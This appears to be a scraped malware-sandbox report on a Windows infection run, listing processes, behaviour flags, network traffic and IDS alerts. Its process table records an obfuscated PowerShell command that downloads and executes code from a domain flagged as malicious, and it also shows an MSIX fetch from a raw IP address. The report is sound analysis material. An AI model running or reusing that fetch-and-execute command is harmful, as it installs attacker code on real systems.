

Manual execution by a user
- cmd.exe (PID: 4408)
Reads the computer name
- identity_helper.exe (PID: 2100)
Checks supported languages
- identity_helper.exe (PID: 2100)
- csc.exe (PID: 7472)
- cvtres.exe (PID: 6476)
- csc.exe (PID: 8996)
- cvtres.exe (PID: 5896)
- csc.exe (PID: 8340)
- cvtres.exe (PID: 6024)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Reads Environment values
- identity_helper.exe (PID: 2100)
Drops script file
- msedge.exe (PID: 5164)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Checks proxy server information
- mshta.exe (PID: 3092)
- powershell.exe (PID: 1340)
- notepad.exe (PID: 6664)
- mshta.exe (PID: 6948)
- powershell.exe (PID: 6212)
- mshta.exe (PID: 3168)
- powershell.exe (PID: 2572)
- notepad.exe (PID: 3624)
- slui.exe (PID: 6880)
- notepad.exe (PID: 3316)
Disables trace logs
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Reads Internet Explorer settings
- mshta.exe (PID: 3092)
- mshta.exe (PID: 6948)
- mshta.exe (PID: 3168)
Reads the machine GUID from the registry
- csc.exe (PID: 7472)
- csc.exe (PID: 8996)
- csc.exe (PID: 8340)
Create files in a temporary directory
- cvtres.exe (PID: 6476)
- csc.exe (PID: 7472)
- cvtres.exe (PID: 5896)
- csc.exe (PID: 8996)
- cvtres.exe (PID: 6024)
- csc.exe (PID: 8340)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6664)
- mshta.exe (PID: 6904)
- notepad.exe (PID: 3624)
- notepad.exe (PID: 3316)
Creates files in the program directory
- notepad.exe (PID: 6664)
- notepad.exe (PID: 3624)
- notepad.exe (PID: 3316)
Creates files or folders in the user directory
- notepad.exe (PID: 6664)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
208
Monitored processes
49
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 468 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=5332,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5388 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 824 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6708,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6016 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1316 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=5712,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5812 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1340 | powershell.exe -c iex (iwr ('MVOscOkWvG' -replace 'MVOscOkWvG', 'http://rentalpms.com') -UseBasicParsing) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1344 | "C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6184,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6060 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1692 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=5172,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5832 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1840 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=4328,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5996 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2100 | "C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6184,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6060 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2248 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --string-annotations --gpu-preferences=UAAAAAAAAADoAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAABCAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --always-read-main-dll --field-trial-handle=5996,i,17247656735603297436,3350648968003133154,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6616 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2572 | powershell.exe -c iex (iwr ('MVOscOkWvG' -replace 'MVOscOkWvG', 'http://rentalpms.com') -UseBasicParsing) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 703
Read events
6 700
Write events
3
Delete events
0
Modification events
| (PID) Process: | (3092) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3092) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3092) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
4
Suspicious files
75
Text files
337
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1b417a.TMP | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1b4199.TMP | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1b41c8.TMP | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1b41c8.TMP | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1b41c8.TMP | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6484 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
134
TCP/UDP connections
83
DNS requests
60
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8748 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | text | 4.87 Kb | whitelisted |
8748 | msedge.exe | GET | 304 | 150.171.27.11:443 | https://edge.microsoft.com/abusiveadblocking/api/v1/blocklist | US | — | — | whitelisted |
8748 | msedge.exe | GET | — | 104.164.55.96:80 | http://104.164.55.96/fetch.msix | NL | — | — | unknown |
8748 | msedge.exe | GET | 200 | 150.171.28.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | US | text | 446 b | whitelisted |
8748 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:peOrr8BUKAfXCXaiGQfq5SP1krjDpT8jRZBpuLLlnQc&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 100 b | whitelisted |
8748 | msedge.exe | GET | 200 | 104.18.23.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
8748 | msedge.exe | GET | 200 | 92.122.215.94:443 | https://www.bing.com/bloomfilterfiles/ExpandedDomainsFilterGlobal.json | NL | text | 128 Kb | whitelisted |
8748 | msedge.exe | GET | 200 | 13.107.213.44:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
8748 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=EdgeRuntime%2CEdgeRuntimeConfig%2CEdgeDomainActions&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | text | 41.4 Kb | whitelisted |
4280 | svchost.exe | POST | 200 | 20.190.160.67:443 | https://login.live.com/RST2.srf | US | xml | 10.3 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
936 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
6768 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8468 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
8748 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8748 | msedge.exe | 104.164.55.96:80 | rentalpms.com | ROYALE-AS | NL | malicious |
8748 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8748 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8748 | msedge.exe | 13.107.213.44:443 | api.edgeoffer.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
3092 | mshta.exe | Misc activity | ET INFO Observed UA-CPU Header |
1340 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
6212 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2572 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |